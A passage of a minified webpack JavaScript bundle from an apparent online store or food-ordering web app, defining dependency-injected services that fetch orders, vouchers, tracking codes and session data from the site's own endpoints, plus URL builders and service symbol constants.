s=u(n(54756)),l=u(n(29293)),c=u(n(17383)),f=u(n(34579));n(38630);var d=n(25891),p=n(5064),h=n(73706),_=u(n(73562));t.default=(0,d.injectable)()((r=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===_.default?Object:_.default])(o=function(){var e;function t(e,n){(0,c.default)(this,t),this.url=e,this.apiRequestor=n}return(0,f.default)(t,[{key:"get",value:(e=(0,l.default)(s.default.mark(function e(t){var n;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,this.apiRequestor.get("".concat(this.url,"/").concat(t));case 3:if((n=e.sent).data){e.next=6;break}return e.abrupt("return",null);case 6:return e.abrupt("return",n.data);case 9:return e.prev=9,e.t0=e.catch(0),console.log(e.t0),e.abrupt("return",null);case 13:case"end":return e.stop()}},e,this,[[0,9]])})),function(t){return e.apply(this,arguments)})}]),t}())||o)||o,a=o=(0,d.inject)(p.API_REQUESTOR_SYMBOL)(r,void 0,1)||o,i=o=(0,d.named)(h.USER_ORDER_URL)(a,void 0,0)||o,o=(0,d.inject)(p.URL_SYMBOL)(i,void 0,0)||o))||o},45970:(e,t,n)=>{"use strict";var r,a,i,o,u=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(n(54756)),l=u(n(29293)),c=u(n(17383)),f=u(n(34579));n(38630);var d=n(25891),p=n(5064),h=n(73706),_=u(n(73562)),v=u(n(91821));t.default=(0,d.injectable)()((r=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===_.default?Object:_.default])(o=function(){var e;function t(e,n){(0,c.default)(this,t),this.url=e,this.apiRequestor=n}return(0,f.default)(t,[{key:"get",value:(e=(0,l.default)(s.default.mark(function e(){var t;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.apiRequestor.get(this.url);case 2:if((t=e.sent).data){e.next=5;break}return e.abrupt("return",void 0);case 5:return e.abrupt("return",new v.default(t.data.requiresDocument,t.data.requiresDateOfBirth));case 6:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})}]),t}())||o)||o,a=o=(0,d.inject)(p.API_REQUESTOR_SYMBOL)(r,void 0,1)||o,i=o=(0,d.named)(h.USER_SIGNUP_REQUIRED_FIELDS_URL)(a,void 0,0)||o,o=(0,d.inject)(p.URL_SYMBOL)(i,void 0,0)||o))||o},11259:(e,t,n)=>{"use strict";var r,a,i,o,u=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(n(54756)),l=u(n(29293)),c=u(n(17383)),f=u(n(34579));n(38630);var d=n(25891),p=n(86646),h=n(5064),_=n(73706);t.default=(0,d.injectable)()((r=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===p.HttpClient?Object:p.HttpClient])(o=function(){var e;function t(e,n){(0,c.default)(this,t),this.url=e,this.httpClient=n}return(0,f.default)(t,[{key:"get",value:(e=(0,l.default)(s.default.mark(function e(){var t;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t={method:p.HttpMethod.GET,url:this.url,headers:{}},e.abrupt("return",this.httpClient.request(t));case 2:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})}]),t}())||o)||o,a=o=(0,d.inject)(h.HTTP_CLIENT_SYMBOL)(r,void 0,1)||o,i=o=(0,d.named)(_.STORE_API_CREDENTIALS_URL)(a,void 0,0)||o,o=(0,d.inject)(h.URL_SYMBOL)(i,void 0,0)||o))||o},79950:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3055:(e,t,n)=>{"use strict";var r,a,i,o,u=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(n(54756)),l=u(n(29293)),c=u(n(17383)),f=u(n(34579));n(38630);var d=n(25891),p=n(86646),h=n(5064),_=n(73706);t.default=(0,d.injectable)()((r=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===p.HttpClient?Object:p.HttpClient])(o=function(){var e;function t(e,n){(0,c.default)(this,t),this.url=e,this.httpClient=n}return(0,f.default)(t,[{key:"get",value:(e=(0,l.default)(s.default.mark(function e(t){var n,r;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(!t||""===t.trim())){e.next=2;break}return e.abrupt("return",null);case 2:return n={method:p.HttpMethod.GET,url:"".concat(this.url,"/").concat(t)},e.next=5,this.httpClient.request(n);case 5:if("success"!==(r=e.sent).status){e.next=8;break}return e.abrupt("return",r.data.table);case 8:return e.abrupt("return",null);case 9:case"end":return e.stop()}},e,this)})),function(t){return e.apply(this,arguments)})}]),t}())||o)||o,a=o=(0,d.inject)(h.HTTP_CLIENT_SYMBOL)(r,void 0,1)||o,i=o=(0,d.named)(_.STORES_TABLE_URL)(a,void 0,0)||o,o=(0,d.inject)(h.URL_SYMBOL)(i,void 0,0)||o))||o},67452:(e,t,n)=>{"use strict";var r,a,i,o,u=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(n(54756)),l=u(n(29293)),c=u(n(17383)),f=u(n(34579));n(38630);var d=n(25891),p=n(86646),h=n(5064),_=n(73706);t.default=(0,d.injectable)()((r=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===p.HttpClient?Object:p.HttpClient])(o=function(){var e;function t(e,n){(0,c.default)(this,t),this.url=e,this.httpClient=n}return(0,f.default)(t,[{key:"get",value:(e=(0,l.default)(s.default.mark(function e(){var t,n;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t={method:p.HttpMethod.GET,url:this.url,headers:{}},e.next=3,this.httpClient.request(t);case 3:return n=e.sent,e.abrupt("return",n);case 5:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})}]),t}())||o)||o,a=o=(0,d.inject)(h.HTTP_CLIENT_SYMBOL)(r,void 0,1)||o,i=o=(0,d.named)(_.STORES_TRACKINGCODES_URL)(a,void 0,0)||o,o=(0,d.inject)(h.URL_SYMBOL)(i,void 0,0)||o))||o},70823:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},23710:(e,t,n)=>{"use strict";var r,a,i,o,u=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(n(54756)),l=u(n(29293)),c=u(n(17383)),f=u(n(34579));n(38630);var d=n(25891),p=n(5064),h=n(73706),_=u(n(73562));t.default=(0,d.injectable)()((r=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===_.default?Object:_.default])(o=function(){var e;function t(e,n){(0,c.default)(this,t),this.url=e,this.apiRequestor=n}return(0,f.default)(t,[{key:"get",value:(e=(0,l.default)(s.default.mark(function e(){var t,n;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={status:!1,users_id:null,is_guest_user:!1},e.prev=1,e.next=4,this.apiRequestor.get(this.url);case 4:t=e.sent,e.next=10;break;case 7:return e.prev=7,e.t0=e.catch(1),e.abrupt("return",n);case 10:if(t.data){e.next=12;break}return e.abrupt("return",n);case 12:return e.abrupt("return",t.data);case 13:case"end":return e.stop()}},e,this,[[1,7]])})),function(){return e.apply(this,arguments)})}]),t}())||o)||o,a=o=(0,d.inject)(p.API_REQUESTOR_SYMBOL)(r,void 0,1)||o,i=o=(0,d.named)(h.USER_FROM_SESSION)(a,void 0,0)||o,o=(0,d.inject)(p.URL_SYMBOL)(i,void 0,0)||o))||o},8367:(e,t,n)=>{"use strict";var r,a,i,o,u=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(n(54756)),l=u(n(29293)),c=u(n(17383)),f=u(n(34579));n(38630);var d=n(25891),p=n(5064),h=n(73706),_=u(n(73562));t.default=(0,d.injectable)()((r=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===_.default?Object:_.default])(o=function(){var e;function t(e,n){(0,c.default)(this,t),this.url=e,this.apiRequestor=n}return(0,f.default)(t,[{key:"get",value:(e=(0,l.default)(s.default.mark(function e(){var t;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,this.apiRequestor.get(this.url);case 3:t=e.sent,e.next=9;break;case 6:return e.prev=6,e.t0=e.catch(0),e.abrupt("return",!1);case 9:if(t.data){e.next=11;break}return e.abrupt("return",!1);case 11:return e.abrupt("return",t.data.hasMissingInformations);case 12:case"end":return e.stop()}},e,this,[[0,6]])})),function(){return e.apply(this,arguments)})}]),t}())||o)||o,a=o=(0,d.inject)(p.API_REQUESTOR_SYMBOL)(r,void 0,1)||o,i=o=(0,d.named)(h.USER_HAS_MISSING_INFORMATIONS_URL)(a,void 0,0)||o,o=(0,d.inject)(p.URL_SYMBOL)(i,void 0,0)||o))||o},13937:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},15708:(e,t,n)=>{"use strict";var r,a,i,o,u=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(n(54756)),l=u(n(29293)),c=u(n(17383)),f=u(n(34579));n(38630);var d=n(25891),p=n(86646),h=n(5064),_=n(73706);t.default=(0,d.injectable)()((r=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===p.HttpClient?Object:p.HttpClient])(o=function(){var e;function t(e,n){(0,c.default)(this,t),this.url=e,this.httpClient=n}return(0,f.default)(t,[{key:"get",value:(e=(0,l.default)(s.default.mark(function e(t){var n,r;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={method:p.HttpMethod.GET,url:this.url,headers:{},data:t},e.prev=1,e.next=4,this.httpClient.request(n);case 4:r=e.sent,e.next=10;break;case 7:return e.prev=7,e.t0=e.catch(1),e.abrupt("return",{vouchers:[]});case 10:return e.abrupt("return",r.data);case 11:case"end":return e.stop()}},e,this,[[1,7]])})),function(t){return e.apply(this,arguments)})}]),t}())||o)||o,a=o=(0,d.inject)(h.HTTP_CLIENT_SYMBOL)(r,void 0,1)||o,i=o=(0,d.named)(_.AVAILABLE_VOUCHERS_URL)(a,void 0,0)||o,o=(0,d.inject)(h.URL_SYMBOL)(i,void 0,0)||o))||o},2907:(e,t,n)=>{"use strict";var r=n(24994)(n(64298));n(4550).IocContainerStore.resolve(r.default).initialize()},51487:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.makeVirtualMenuUrl=t.makeManagerUrl=t.makeBrandUrl=t.makeBrandStoreUrl=t.makeBrandOrStoreUrl=t.makeApiStoreV1Url=t.makeApiAdminV1Url=t.makeAdminUrl=t.makeAdminBrandUrl=t.makeAdminBrandStoreUrl=void 0;var n=document.location.origin,r=STORE_NAME,a=BRAND_NAME,i=t.makeBrandStoreUrl=function(e){return"".concat([n,a,r].join("/")).concat(e)},o=t.makeBrandUrl=function(e){return"".concat([n,a].join("/")).concat(e)},u=t.makeAdminBrandStoreUrl=function(e){return"".concat([n,"admin",a,r].join("/")).concat(e)},s=t.makeAdminBrandUrl=function(e){return"".concat([n,"admin",a].join("/")).concat(e)};t.makeManagerUrl=function(e){return"".concat([n,"manager"].join("/")).concat(e)},t.makeVirtualMenuUrl=function(e){return"".concat([n,"virtual-menu",a,r].join("/")).concat(e)},t.makeApiAdminV1Url=function(e){return"".concat([n,"admin-api","v1"].join("/")).concat(e)},t.makeApiStoreV1Url=function(e){return"".concat([n,"store-api","v1"].join("/")).concat(e)},t.makeAdminUrl=function(e){return r?u(e):s(e)},t.makeBrandOrStoreUrl=function(e){return r?i(e):o(e)}},55711:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=n(25891),i=r(n(63443)),o=r(n(16566)),u=r(n(83243)),s=r(n(69407)),l=r(n(45970)),c=r(n(11259)),f=r(n(3055)),d=r(n(67452)),p=r(n(23710)),h=r(n(8367)),_=r(n(15708)),v=r(n(66272)),g=r(n(46304)),m=r(n(73377)),y=n(5064),b=n(73706),E=new a.Container({skipBaseClassChecks:!0});E.bind(y.HTTP_CLIENT_SYMBOL).to(v.default).whenTargetIsDefault(),E.bind(y.HTTP_CLIENT_SYMBOL).to(v.default).whenTargetNamed(b.JQUERY_TAG_NAME),E.bind(y.GET_STORE_API_CREDENTIALS).to(c.default),E.bind(y.STORE_API_REQUESTOR_SYMBOL).to(i.default).inSingletonScope(),E.bind(y.IFRAME_COMMUNICATION_SYMBOL).to(g.default).inSingletonScope(),E.bind(y.GET_TRACKING_CODES_SYMBOL).to(d.default),E.bind(y.GET_USER_SIGNUP_REQUIRED_FIELDS_SYMBOL).to(l.default),E.bind(y.GET_USER_HAS_MISSING_INFORMATIONS_SYMBOL).to(h.default),E.bind(y.GET_USER_FROM_SESSION).to(p.default),E.bind(y.GET_USER_ORDER_SYMBOL).to(s.default),E.bind(y.GET_STORES_TABLE_SYMBOL).to(f.default),E.bind(y.GET_AVAILABLE_VOUCHERS).to(_.default),E.bind(y.STORE_GET_STORE_BANNERS).to(u.default),E.bind(y.SEARCH_ITEMS_SYMBOL).to(m.default),E.bind(y.STORE_GET_CHECKOUTQUESTIONS).to(o.default),t.default=E},40611:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=n(25891),i=r(n(57912)),o=r(n(25494)),u=n(73706),s=n(5064),l=new a.Container({skipBaseClassChecks:!0});l.bind(s.API_REQUESTOR_SYMBOL).toConstantValue(i.default).whenTargetIsDefault(),l.bind(s.API_REQUESTOR_SYMBOL).toConstantValue(i.default).whenTargetNamed(u.JQUERY_TAG_NAME),l.bind(s.API_REQUESTOR_SYMBOL).toConstantValue(o.default).whenTargetNamed(u.FETCH_TAG_NAME),t.default=l},58449:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(25891),a=n(51487),i=n(5064),o=n(73706),u=new r.Container({skipBaseClassChecks:!0});u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeBrandOrStoreUrl)("/trackingcodes")).whenTargetNamed(o.STORES_TRACKINGCODES_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeBrandUrl)("/user/has_missing_informations")).whenTargetNamed(o.USER_HAS_MISSING_INFORMATIONS_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeBrandUrl)("/user_signup_required_fields")).whenTargetNamed(o.USER_SIGNUP_REQUIRED_FIELDS_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeBrandStoreUrl)("/available-rewards")).whenTargetNamed(o.AVAILABLEW_REWARDS_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeBrandStoreUrl)("/tables")).whenTargetNamed(o.STORES_TABLE_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeBrandStoreUrl)("/user/orders")).whenTargetNamed(o.USER_ORDER_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeBrandOrStoreUrl)("/users")).whenTargetNamed(o.USER_FROM_SESSION),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeBrandStoreUrl)("/available-vouchers")).whenTargetNamed(o.AVAILABLE_VOUCHERS_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeBrandStoreUrl)("/update_dropoff_json")).whenTargetNamed(o.DROPOFF_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeApiStoreV1Url)("/banners")).whenTargetNamed(o.STORE_BANNER_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeBrandStoreUrl)("/payment-forms")).whenTargetNamed(o.STORE_PAYMENTS_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeApiStoreV1Url)("/catalog/items/search")).whenTargetNamed(o.SEARCH_ITEMS_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeApiStoreV1Url)("/stores/checkoutquestions")).whenTargetNamed(o.CHECKOUTQUESTIONS_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeBrandUrl)("/get_token_from_session_cookie")).whenTargetNamed(o.STORE_API_CREDENTIALS_URL),u.bind(i.URL_SYMBOL).toConstantValue((0,a.makeApiStoreV1Url)("/customers/me/addresses")).whenTargetNamed(o.CUSTOMER_ADDRESSES_URL),t.default=u},77709:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CLEARSALE_WHITE_LIST_SYMBOL=void 0,t.CLEARSALE_WHITE_LIST_SYMBOL=Symbol.for("ClearsaleWhitelist")},20672:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.URL_SYMBOL=void 0,t.URL_SYMBOL=Symbol.for("Url")},18865:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HTTP_CLIENT_SYMBOL=void 0,t.HTTP_CLIENT_SYMBOL=Symbol.for("HttpClient")},10301:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VERIFY_IF_ALREADY_HAS_YAPAY_ACCOUNT_SYMBOL=t.USER_CONFIGURATIONS_CRUD_SYMBOL=t.UPDATE_ONLINEPAYMENTPROVIDER_CONFIGS_SYMBOL=t.UNLINK_ONLINE_PAYMENT_PROVIDER_SYMBOL=t.TRACKING_CODES_CRUD_SYMBOL=t.TOTP_ENROLLMENT_PAGE_MODAL_SYMBOL=t.TIER_BILLLOGS_CRUD_SYMBOL=t.TIERSPECIFICATIONS_CRUD_SYMBOL=t.STORE_GET_STORE_BANNERS=t.STORE_GET_CHECKOUTQUESTIONS=t.SIGNATURES_SL_CRUD_SYMBOL=t.SEND_ERROR_ON_YAPAY_ACCOUNT_TO_SUPPORT_SYMBOL=t.SEARCH_ITEMS_SYMBOL=t.RESET_PASSWORD_YAPAY_SYMBOL=t.REGISTER_PUSH_TOKEN_SYMBOL=t.REGISTER_CUSTOMER_SYMBOL=t.REGISTER_CARD_SYMBOL=t.RECOVERY_CODES_PAGE_MODAL_SYMBOL=t.PEIXE_BOI_PAGE_FACTORY_SYMBOL=t.LOGISTICS_CRUD_SYMBOL=t.LINKING_EXISTING_YAPAY_ACCOUNT_SYMBOL=t.GET_YAPAY_TIER_TAXES__SYMBOL=t.GET_YAPAY_ACCOUNT_SYMBOL=t.GET_WAITLIST_CUSTOMERS_SYMBOL=t.GET_USER_SIGNUP_REQUIRED_FIELDS_SYMBOL=t.GET_USER_ORDER_SYMBOL=t.GET_USER_HAS_MISSING_INFORMATIONS_SYMBOL=t.GET_USER_FROM_SESSION=t.GET_TRACKING_CODES_SYMBOL=t.GET_STORE_API_CREDENTIALS=t.GET_STORES_TABLE_SYMBOL=t.GET_SCHEDULING_DATES_FOR_MAILCAMPAIGN=t.GET_RECURRENCE_PAYMENT_METHOD_SYMBOL=t.GET_PLAN=t.GET_ORDERS_SYMBOL=t.GET_EXISTING_YAPAY_ACCOUNT_DATA_SYMBOL=t.GET_ENABLED_APPS_SYMBOL=t.GET_CREATE_YAPAY_ACCOUNT_DATA_SYMBOL=t.GET_CREATE_VINDI_GATEWAY_ACCOUNT_DATA_SYMBOL=t.GET_CATEGORIES_SYMBOL=t.GET_AVAILABLE_VOUCHERS=t.GET_AVAILABLE_ONLINE_PAYMENTS_PROVIDERS_SYMBOL=t.GET_AGGREGATED_ANALYTICS_EVENTS_SYMBOL=t.GET_ADMIN_MOBILE_CREDENTIALS_SYMBOL=t.GET_ADMIN_API_CREDENTIALS=t.FINANCE_REGISTER_CARD_SYMBOL=t.EMAILS_SL_CRUD_SYMBOL=t.DISPATCH_SERVICE_SYMBOL=t.DISPATCH_DELIVERY_UPDATES_OBSERVER_SYMBOL=t.DISPATCH_DELIVERY_UI_FLAGS_SERVICE_SYMBOL=t.DISPATCH_DELIVERY_UI_FLAGS_OBSERVER_SYMBOL=t.DISPATCH_DELIVERY_CREATED_OBSERVER_SYMBOL=t.DELIVERERS_CRUD_SYMBOL=t.DELETE_CUSTOMER_FROM_WAITLIST_SYMBOL=t.CREATE_YAPAY_ACCOUNT_SYMBOL=t.CONFIRM_ADMIN_PASSWORD_SYMBOL=t.CHATUSAGES_CRUD_SYMBOL=t.CHANGE_YAPAY_TIERS_SYMBOL=t.CALL_CUSTOMER_FROM_WAITLIST_SYMBOL=t.CACHED_CREATE_ESTIMATES_SERVICE_SYMBOL=t.BILL_EMAIL_SL_CRUD_SYMBOL=t.BILLS_SL_CRUD_SYMBOL=t.AUTHENTICATION_FACTORS_CRUD_SYMBOL=t.ADMIN_VOUCHER_CRUD_SYMBOL=t.ADMIN_STORE_BANNER_CRUD_SYMBOL=t.ADMIN_MEMBER_GET_MEMBER_CRUD_SYMBOL=t.ADMIN_LOYALTYPROGRAM_CRUD_SYMBOL=t.ADMIN_LINKS_SETTINGS_CRUD_SYMBOL=t.ADMIN_LINKS_BUTTONS_CRUD_SYMBOL=t.ADMIN_CHECKOUTQUESTION_CRUD_SYMBOL=t.ADMIN_CATALOG_ITEM_CRUD_SYMBOL=t.ADMIN_CATALOG_CATEGORY_CRUD_SYMBOL=t.ADD_CLEARSALE_WHITELIST_USER_SYMBOL=void 0,t.GET_ENABLED_APPS_SYMBOL=Symbol.for("GetEnabledAppsOfStore"),t.ADD_CLEARSALE_WHITELIST_USER_SYMBOL=Symbol.for("AddClearsaleWhiteListUser"),t.GET_PLAN=Symbol.for("GetPlan"),t.TRACKING_CODES_CRUD_SYMBOL=Symbol.for("TrackingCodesCRUD"),t.GET_TRACKING_CODES_SYMBOL=Symbol.for("GetTrackingcodes"),t.GET_AVAILABLE_ONLINE_PAYMENTS_PROVIDERS_SYMBOL=Symbol.for("GetAvailableOnlinePaymentsProviders"),t.GET_YAPAY_TIER_TAXES__SYMBOL=Symbol.for("GetYapayTierTaxes"),t.GET_CREATE_YAPAY_ACCOUNT_DATA_SYMBOL=Symbol.for("GetCreateYapayAccountData"),t.VERIFY_IF_ALREADY_HAS_YAPAY_ACCOUNT_SYMBOL=Symbol.for("VerifyIfAlreadyHasYapayAccount"),t.LINKING_EXISTING_YAPAY_ACCOUNT_SYMBOL=Symbol.for("LinkExistingYapayAccount"),t.CREATE_YAPAY_ACCOUNT_SYMBOL=Symbol.for("CreateYapayAccount"),t.CONFIRM_ADMIN_PASSWORD_SYMBOL=Symbol.for("ConfirmAdminPassword"),t.UPDATE_ONLINEPAYMENTPROVIDER_CONFIGS_SYMBOL=Symbol.for("UpdateOnlinepaymentproviderConfigs"),t.GET_EXISTING_YAPAY_ACCOUNT_DATA_SYMBOL=Symbol.for("GetExistingYapayAccountData"),t.UNLINK_ONLINE_PAYMENT_PROVIDER_SYMBOL=Symbol.for("UnlinkOnlinePaymentProvider"),t.GET_YAPAY_ACCOUNT_SYMBOL=Symbol.for("GetYapayAccount"),t.RESET_PASSWORD_YAPAY_SYMBOL=Symbol.for("ResetPasswordYapay"),t.SEND_ERROR_ON_YAPAY_ACCOUNT_TO_SUPPORT_SYMBOL=Symbol.for("SendErrorOnYapayAccountToSupport"),t.CHANGE_YAPAY_TIERS_SYMBOL=Symbol.for("ChangeYapayTiers"),t.GET_SCHEDULING_DATES_FOR_MAILCAMPAIGN=Symbol.for("GetSchedulingDatesForMailcampaign"),t.LOGISTICS_CRUD_SYMBOL=Symbol.for("LogisticsCRUD"),t.DELIVERERS_CRUD_SYMBOL=Symbol.for("DeliverersCRUD"),t.DISPATCH_SERVICE_SYMBOL=Symbol.for("DispatchService"),t.DISPATCH_DELIVERY_UI_FLAGS_SERVICE_SYMBOL=Symbol.for("DispatchDeliveryUiFlagsService"),t.DISPATCH_DELIVERY_UPDATES_OBSERVER_SYMBOL=Symbol.for("DispatchDeliveryUpdatesObserver"),t.DISPATCH_DELIVERY_CREATED_OBSERVER_SYMBOL=Symbol.for("DispatchDeliveryCreatedObserver"),t.DISPATCH_DELIVERY_UI_FLAGS_OBSERVER_SYMBOL=Symbol.for("DispatchDeliveryUIFlagsObserver"),t.CACHED_CREATE_ESTIMATES_SERVICE_SYMBOL=Symbol.for("CachedCreateEstimatesService"),t.GET_USER_SIGNUP_REQUIRED_FIELDS_SYMBOL=Symbol.for("GetRequiredFieldsToRegisterUser"),t.USER_CONFIGURATIONS_CRUD_SYMBOL=Symbol.for("UserConfigurationsCRUD"),t.GET_USER_HAS_MISSING_INFORMATIONS_SYMBOL=Symbol.for("GetUserHasMissingInformations"),t.GET_USER_FROM_SESSION=Symbol.for("GetUserFromSession"),t.GET_STORES_TABLE_SYMBOL=Symbol.for("GetStoresTable"),t.GET_WAITLIST_CUSTOMERS_SYMBOL=Symbol.for("GetWaitlistCustomers"),t.CALL_CUSTOMER_FROM_WAITLIST_SYMBOL=Symbol.for("CallCustomerFromWaitlist"),t.REGISTER_CUSTOMER_SYMBOL=Symbol.for("RegisterCustomer"),t.DELETE_CUSTOMER_FROM_WAITLIST_SYMBOL=Symbol.for("DeleteCustomerFromWaitlist"),t.GET_AGGREGATED_ANALYTICS_EVENTS_SYMBOL=Symbol.for("GetAggregatedAnalyticsEvents"),t.GET_USER_ORDER_SYMBOL=Symbol.for("GetUserOrder"),t.TIER_BILLLOGS_CRUD_SYMBOL=Symbol.for("TierBilllogsCRUD"),t.TIERSPECIFICATIONS_CRUD_SYMBOL=Symbol.for("TierspecificationsCRUD"),t.SIGNATURES_SL_CRUD_SYMBOL=Symbol.for("SignaturesFromSuperLogicaCRUD"),t.EMAILS_SL_CRUD_SYMBOL=Symbol.for("EmailsSuperLogicaCRUD"),t.BILLS_SL_CRUD_SYMBOL=Symbol.for("BillsSuperLogicaCRUD"),t.BILL_EMAIL_SL_CRUD_SYMBOL=Symbol.for("EmailBillSuperLogicaCRUD"),t.FINANCE_REGISTER_CARD_SYMBOL=Symbol.for("FinanceRegisterCard"),t.GET_RECURRENCE_PAYMENT_METHOD_SYMBOL=Symbol.for("GetRecurrencePaymentMethod"),t.REGISTER_CARD_SYMBOL=Symbol.for("RegisterCard"),t.CHATUSAGES_CRUD_SYMBOL=Symbol.for("ChatusagesCRUD"),t.ADMIN_LINKS_SETTINGS_CRUD_SYMBOL=Symbol.for("AdminLinksSettingsCRUD"),t.ADMIN_LINKS_BUTTONS_CRUD_SYMBOL=Symbol.for("AdminLinksButtonsCRUD"),t.GET_ADMIN_MOBILE_CREDENTIALS_SYMBOL=Symbol.for("GetAdminMobileCredentials"),t.REGISTER_PUSH_TOKEN_SYMBOL=Symbol.for("RegisterPushToken"),t.PEIXE_BOI_PAGE_FACTORY_SYMBOL=Symbol.for("PeixeBoiPageFactory"),t.TOTP_ENROLLMENT_PAGE_MODAL_SYMBOL=Symbol.for("TOTPEnrollmentPageModal"),t.RECOVERY_CODES_PAGE_MODAL_SYMBOL=Symbol.for("RecoveryCodesPageModal"),t.GET_AVAILABLE_VOUCHERS=Symbol.for("GetAvailableVouchers"),t.GET_ADMIN_API_CREDENTIALS=Symbol.for("GetAdminApiCredentials"),t.ADMIN_STORE_BANNER_CRUD_SYMBOL=Symbol.for("AdminStoreBannerCRUD"),t.AUTHENTICATION_FACTORS_CRUD_SYMBOL=Symbol.for("AuthenticationFactorsCRUD"),t.ADMIN_CATALOG_CATEGORY_CRUD_SYMBOL=Symbol.for("AdminCatalogCategoryCRUD"),t.ADMIN_CATALOG_ITEM_CRUD_SYMBOL=Symbol.for("AdminCatalogItemCRUD"),t.ADMIN_CHECKOUTQUESTION_CRUD_SYMBOL=Symbol.for("AdminCheckoutquestionsCRUD"),t.ADMIN_VOUCHER_CRUD_SYMBOL=Symbol.for("AdminVoucherCRUD"),t.ADMIN_LOYALTYPROGRAM_CRUD_SYMBOL=Symbol.for("AdminLoyaltyprogramCRUD"),t.ADMIN_MEMBER_GET_MEMBER_CRUD_SYMBOL=Symbol.for("AdminMemberGetMemberCRUD"),t.GET_CATEGORIES_SYMBOL=Symbol.for("GetCategoriesCRUD"),t.SEARCH_ITEMS_SYMBOL=Symbol.for("SearchItems"),t.GET_ORDERS_SYMBOL=Symbol.for("GetOrders"),t.STORE_GET_STORE_BANNERS=Symbol.for("StoreGetStoreBanners"),t.GET_STORE_API_CREDENTIALS=Symbol.for("GetStoreApiCredentials"),t.GET_CREATE_VINDI_GATEWAY_ACCOUNT_DATA_SYMBOL=Symbol.for("GetCreateVindiGatewayAccountData"),t.STORE_GET_CHECKOUTQUESTIONS=Symbol.for("StoreGetCheckoutquestions")},43210:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VALIDATION_SYMBOL=t.STORE_API_REQUESTOR_SYMBOL=t.IFRAME_COMMUNICATION_SYMBOL=t.FORM_SYMBOL=t.API_REQUESTOR_SYMBOL=t.ADMIN_API_REQUESTOR_SYMBOL=void 0,t.API_REQUESTOR_SYMBOL=Symbol.for("ApiRequestor"),t.STORE_API_REQUESTOR_SYMBOL=Symbol.for("StoreApiRequestor"),t.IFRAME_COMMUNICATION_SYMBOL=Symbol.for("IframeCommunication"),t.ADMIN_API_REQUESTOR_SYMBOL=Symbol.for("AdminApiRequestor"),t.FORM_SYMBOL=Symbol.for("Form"),t.VALIDATION_SYMBOL=Symbol.for("Validation")},5064:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(20672);Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))});var a=n(77709);Object.keys(a).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))});var i=n(18865);Object.keys(i).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return 